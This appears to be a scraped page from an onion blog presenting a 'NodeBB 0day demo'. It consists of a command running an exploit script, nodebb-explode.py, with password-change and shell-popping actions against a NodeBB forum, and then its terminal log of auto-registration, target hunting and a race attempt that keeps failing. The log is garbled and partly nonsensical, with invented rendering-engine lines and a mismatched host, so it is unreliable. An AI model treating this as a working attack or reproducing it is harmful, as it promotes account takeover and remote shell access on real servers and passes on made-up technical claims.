 drgonzotwg3ric3bte3k4yucehsrbljnn3cj3c3lv5brvbmy4vpfm6yd.onion/nodebb-0day/
The Diaries of Dr.Gonzo
About Dark Reading The Gonzo Diaries Vendors
NodeBB 0day demo
$ cd warez; ./nodebb-explode.py --auto-reg --target-uid 1 --actions chpw,popshell  http://proxy43.la
[+] Host is up and verifed NodeBB (v1.19.5)
[+] Nginx reverse proxy detected (1.21.x)- loading  nginx exploit modules: Discover, RequestSmugling
[+] Init: JS+HTML+web-2.0+smart-phone+webkit+desktop rendering engine
[+] Loaded: Android (ASOP Linux, TEE/TZ), Iphone (freebsd based ios,tee/tz), Blackberry (QNX), Winph
[+] Rendering http://proxy43.lan/register
[+] Autofilling form and submitting
[-] Secondary input required: email
[+] beavis43@butthead34.net entered and submitted
[+] Logged in! UID 45
[+] Locating username buy UID: testadmin
[+] Rendering http://proxy43.lan/recent to iniiate target hunt.
[-] Failed to locate target trying direct access: spam-mode=0, hunt=1, pwn=1
[!] WAARNING: Target appears to have more vulnerabilities: 9 x undefinded behaviour :)
[+] Logging vulnerability data to ~/proxy43.lan.nodebb-000034.txt
[+] Initiating race............................:GO
UID=45 ... lost
UID=45 ... lost
UID=45 ... lost
UID=45 ... lost
UID=45 ... lost
UID=45 ... lost
UID=45 ... lost
UID=45 ... lost
UID=45 ... lost
UID=45 ... lost